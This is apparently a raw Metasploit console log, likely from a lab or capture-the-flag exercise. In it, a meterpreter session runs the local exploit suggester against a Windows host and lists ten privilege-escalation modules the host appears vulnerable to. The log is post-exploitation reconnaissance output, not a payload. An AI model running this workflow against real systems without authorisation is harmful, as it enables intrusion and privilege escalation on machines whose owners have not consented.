 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.49.236 - Collecting local exploits for x86/windows...
[*] 10.10.49.236 - 196 exploit checks are being tried...
[+] 10.10.49.236 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.49.236 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.49.236 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.49.236 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.49.236 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
eaguilarm